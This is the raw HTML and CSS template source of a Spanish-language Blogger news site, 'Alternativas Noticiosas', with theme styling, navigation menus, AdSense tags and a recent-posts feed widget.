.sidebartabs-wrapper .widget > h2 {
display: none;
}
/* Social Counter
-----------------------------------------*/
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
#sidebar .widget {
margin-bottom: 35px;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts ul {
counter-reset: popular-posts;
padding: 15px;
background: #F5F5F5;
}
.PopularPosts li {
border-bottom: 3px solid #E3E3E3;
font-size: .875rem;
font-weight: 500;
padding: 15px 0 !important;
line-height: 1.6;
}
.PopularPosts li:first-child {
padding-top: 0 !important;
}
.PopularPosts li > a:only-child:before {
content: counter(popular-posts) ".";
counter-increment: popular-posts;
font-size: 1.25rem;
font-weight: 700;
font-style: italic;
margin-right: 13px;
}
.PopularPosts li:last-child {
padding-bottom: 0 !important;
border-bottom: 0;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
}
li.recent-post-item:last-child {
margin-bottom: 0;
}
li.recent-post-item:hover:before {
left: 100%;
top: 100%;
}
li.recent-post-item:before {
content: '';
position: absolute;
top: -290px;
left: -65px;
bottom: 0;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
width: 100px;
height: 400px;
background: rgba(255, 255, 255, 0.32);
transition-duration: .5s;
}
.recentposts .post-image {
display: block;
width: 100%;
height: 135px;
}
.recentposts .post-title {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
color: #fff;
text-align: center;
text-shadow: 0 1px #000;
text-transform: uppercase;
background: rgba(0, 0, 0, 0.45);
}
.recentposts h2.heading {
position: absolute;
top: 50%;
padding: 10px;
line-height: 1.6;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
font-family: 'Roboto' !important;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #e83737;
color: #fff;
border-color: #e83737;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:before {
content: '';
position: absolute;
left: 0;
top: 0;
height: 9px;
width: 3px;
background: #e83737;
z-index: 3;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li:nth-child(odd),
.list-label-widget-content li:nth-child(odd) a {
background: #F3F3F3;
}
.list-label-widget-content li:nth-child(even),
.list-label-widget-content li:nth-child(even) a {
background: #E9E9E9;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
height: 60px;
line-height: 60px;
padding-left: 20px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #e83737;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #e83737;
padding: 6px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #e83737;
color: #fff;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #e83737 !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:after {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
.FollowByEmail .subhead {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 17px;
color: #888;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
background: #333333;
color: #A1A1A1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 32%;
margin-right: 2%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .recentposts .post-image,
#footer-wrapper .random_post-image {
border: 2px solid #595959;
}
#footer-wrapper .recent-post-item,
#footer-wrapper .random-posts .post-wrapper {
display: block;
border-bottom: 1px solid #4D4D4D;
}
#footer-wrapper .widget > h2 {
margin-bottom: 15px;
text-transform: capitalize;
color: #FFFFFF;
font-size: 1.1rem;
font-weight: 700;
text-align: center;
padding: 8px 0;
background: #e83737;
letter-spacing: 2px;
position: relative;
top: -20px;
}
#footer-wrapper > .container .widget {
margin-bottom: 55px;
border: 1px solid #5A5A5A;
padding: 30px;
border-top-color: #e83737;
position: relative;
padding-top: 0px;
}
#footer-wrapper > .container .widget:before,
#footer-wrapper > .container .widget:after {
content: '';
position: absolute;
top: 0;
bottom: 40%;
width: 1px;
background: #e83737;
}
#footer-wrapper > .container .widget:before {
left: -1px;
}
#footer-wrapper > .container .widget:after {
right: -1px;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #464646;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1200px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
}
@media only screen and (max-width: 960px) {
#top-posts-wrapper {
display: none;
}
input#search-input {
width: 0;
left: -12px;
}
input#search-input:hover,
input#search-input:focus,
.search:hover input#search-input {
width: 200px;
left: 0;
}
#header-inner {
position: relative;
left: -35px;
}
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
#mobile-close-btn {
display: block;
background: #e83737;
color: #fff;
width: 100%;
padding: 10px;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: 0;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav li {
color: #fff;
display:block;
float:none;
}
#main-nav ul > li > ul, #main-nav ul > li > ul > li > ul {
display: block;
position: static;
visibility: visible;
opacity: 1;
background: none;
border: 0;
width: auto;
-webkit-transform: none;
-moz-transform: none;
transform: none;
}
#main-nav ul > li > ul > li {
border: 0;
}
#main-nav ul > li > ul > li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 8px 25px;
color:#fff;
}
#main-nav ul > li > ul > li a:before {
content: '_';
margin-left: 5px;
}
#main-nav ul > li > ul > li > ul > li a:before {
content: '__';
margin-left: 5px;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
-webkit-transform: translateX(0);
transform: translateX(0);
}
.slider-posts {
float: none;
width: 100%;
}
.small-posts-wrapper {
display: none;
}
.blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
li.social_item-wrapper {
width: 32%;
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 100%;
margin-right: 0;
}
#footer-center {
margin-right: 0 !important;
}
#footer-right {
margin-right: 0 !important;
float: none !important;
clear: both;
width: 100% !important;
}
} /* 960px media query */
@media only screen and (max-width: 768px) {
.search {
top: -34px;
}
.logo-container {
margin-top: 15px;
width: 100%;
}
div#top-social {
top: -40px;
}
.main-nav-wrapper {
margin-top: 20px;
}
#header-inner {
left: 0;
}
.featured-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
.item div{
max-width:100%;
}
} /* 768px media query */
@media only screen and (max-width: 680px) {
.slider-big-post .post-image {
max-width:100%;
width:100%;
float: none;
margin-right: 0;
}
.slider-item-info,
a.slider-post-title,
.slider-big-post .category,
.slider-big-post .post-summary {
margin-left: 10px;
}
.slider-big-post .category {
margin-top: 30px;
}
a.slider-post-title {
display: block;
}
.bsummary .big-post {
width: 100%;
height: auto;
}
.bsummary .other-posts {
width: 100%;
margin-top: 20px;
}
.bsummary .big-post .post-title {
position: static;
padding: 0 !important;
background-color: transparent;
margin-top: 7px;
display: block;
color: #000;
}
li.twocolumns-item {
display: block;
width: 100%;
margin-right: 0;
margin-bottom: 10px !important;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
.index .post-outer {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
top: -450px;
height: 600px;
}
} /* 680px media query */
@media only screen and (max-width: 650px) {
.related-post-item {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 15px !important;
}
.related-post-item:nth-child(2) {
margin-right: 0 !important;
}
} /* 650px media query */
@media only screen and (max-width: 500px) {
.slider-big-post .post-image {
height: auto;
padding: 40%;
}
li.social_item-wrapper {
width: 48% !important;
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(3n+3) {
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.item .post-outer img {
width: 100%;
height: auto;
}
} /* 500px media query */
@media only screen and (max-width: 460px) {
#header-inner img {
width: 100%;
float: center;
}
.related-post-item {
float: none;
width: 100%;
margin-right: 0 !important;
}
.post-share {
padding-top: 0;
text-align: center;
}
span.post-share-header {
display: block;
margin-bottom: 8px;
}
a.post-share_link.facebook {
margin-left: 0;
}
} /* 460px media query */
@media only screen and (max-width: 415px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 1.2rem;
}
.sidebar-wrapper .widget {
padding: 30px 10px;
}
#main-nav {
width: 250px !important;
}
} /* 415px media query */
@media only screen and (max-width: 320px) {
li.social_item-wrapper {
width: 100% !important;
margin-right: 0 !important;
}
} /* 320px media query */
@media only screen and (max-width: 300px) {
#header {
padding-top: 10px;
}
.slick-track {
padding-bottom: 10px;
}
.blog-posts-wrapper .widget .title, #featured-posts .title {
font-size: 1.0rem;
}
.post-image-square {
width: 100%;
}
.bleft .big-post .post-title h2 {
font-size: 0.9rem;
}
h2.post-title.heading, , h5.static-page-title {
font-size: 1.2rem;
}
h2.post-title.entry-title.heading {
margin-bottom: 0;
}
.main-content {
margin-bottom: 0;
}
#footer-wrapper {
padding: 0;
}
.search, div#top-social, .sidebar-wrapper, #footer-wrapper .container,.item .post-labels, .item .post-timestamp, .item span.post-author.vcard {
display: none;
}
} /* 300px media query  */

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.item .widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.item .widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.item .post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
text-transform: capitalize;
}
body#layout #main-nav .widget {
display: block;
}
body#layout div.section {
margin: 0 0 10px 0;
}
#layout #top-posts-wrapper {
padding: 0;
}
#layout #top-posts-wrapper .section {
background: #F2FF2A;
}
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 15px;
padding-bottom: 0px;
padding-top: 7px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
width: 95.5%;
float: none;
}
#layout #header .widget-content {
border: 0 !important;
width: 98%;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout #Header1 {
width: 100% !important;
display: block;
}
body#layout .widget-content {
padding-right: 0 !important;
}
#layout .main-nav-wrapper {
height: 167px;
margin-top: 12px;
}
#layout #search-box,
#layout #search-input {
display: none;
}
#layout #slider {
height: 77px;
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
height: auto;
min-height: auto;
}
#layout #slider .widget {
min-height: 0;
}
#layout div#featured-posts {
background: #B441FF !important;
color: #fff;
}
#layout .main-content {
position: relative;
padding-top: 0;
}
#layout .blog-posts-wrapper {
float: left;
width: 66%;
text-transform: capitalize;
}
#layout .blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout .blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#blog-posts,
#layout .home-widgets {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 32%;
margin-top: 0;
padding: 0;
float:right;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout .sidebartabs {
display: none;
}
#layout .sidebartabs-wrapper {
padding: 0;
}
#layout .sidebartabs-wrapper .widget {
display: block
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
margin-right: 15px;
width: 27% !important;
background-color: #E2E2E2 !important;
border: 0;
float:left;
}
#layout #footer-wrapper > .container .widget {
margin-bottom: 5px;
padding: 0 !important;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=4ee1b009-e69b-4016-8f24-fc86e171eedc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=4ee1b009-e69b-4016-8f24-fc86e171eedc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2927701357237102 -->

</head>
<body class='item' data-main='false'>
<!-- //START// Template Settings -->
<script>
      //<![CDATA[

	  no_image_url = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs_uHeDHcK4DaR4VGr0yfUI78o5r6o-yvV9mb7l1UkN1n5DwFeMk8iKUV69-Spvf9pC2hmv5bejzyRDLT0FqT-X5QMgms5IzId18r_Lqmmryt090SDNWhWcv_aW32oP_7qrr46MhUaax0/s1600/no_img_url.png';

      /* Number of posts to show for the Homepage widgets */
      twocolumnsPostsNum = 6;
      
      /* Recent & Random Posts Number */
      sidebarRecentPostsNum = 5;
      
      /* The message that appears in the "follow by email" widget */
      var followByEmailMessage = "Subscribe to our newsletter to get the latest blog news directly into your inbox.";

      //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<div id='top-posts-wrapper'>
<div class='container clearfix section' id='top-posts'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
principal
</div>
</div></div>
</div>
<header id='header'>
<div class='container'>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alternativasnoticiosas.com/'>
<h1><img alt='Alternativas Noticiosas' height='82px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75_dJalITvlwc1O33SoxoQ8Fjf5lE8pX4n76vGTsK_dHV3lrKnurlr0p73eIwlSFSOI6EY2hPoH6q9UQElzEaWPxZCEf2agc5ZI-QHVaXbKseqpq9CXDHFZ8sBg4jaf7Wn5YrFxMpILK1/s1600/COMPLETO+%25281%2529.jpg' width='246px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/alternativas.noticiosas'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/Alternativas1?s=09'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-dribbble"></i></a></li>
<li><a href='https://www.youtube.com/'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> -MENU-</div>
<div class='menu section' id='main-nav'><div class='widget LinkList' data-version='1' id='LinkList222'>
<div id='mobile-close-btn'>close</div>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' itemprop='url'>PRINCIPAL</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/otras%20noticias?max-results=10' itemprop='url'>OTRAS NOTICIAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/internacionales?&max-results=7' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/economia?max-results=10' itemprop='url'>ECONOMICAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/deportes?&max-results=7' itemprop='url'>DEPORTES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/farandula?&max-results=7' itemprop='url'>FARANDULAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/diaspora?max-results=10' itemprop='url'>DIASPORA</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/san%20cristobal?&max-results=7' itemprop='url'>SAN CRISTOBAL</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</header><meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<div class='section' id='slider'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content'>
[recent]
</div>
</div></div>
<div class='container no-items section' id='featured-posts'>
</div>
<div class='main-content'>
<div class='container clearfix'>
<div class='blog-posts-wrapper'>
<div class='home-widgets section' id='home-widgets1'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gl+e+b-ez+rr"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1073539798"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='container'>
<script>
document.write(" <script src=\"/feeds/posts/default?max-results="+numposts+"&orderby=published&alt=json-in-script&callback=showrecentposts\"><\/script>");
</script>
<div class='navigation'>
<ul class='pagination'></ul>
<script>
$('.slides').cycle({ 
	 fx:     'fade', 
	 speed:  'slow', 
	 timeout: 3000, 
	 pager:  '.pagination' 
	 });
</script>
</div>
</div>
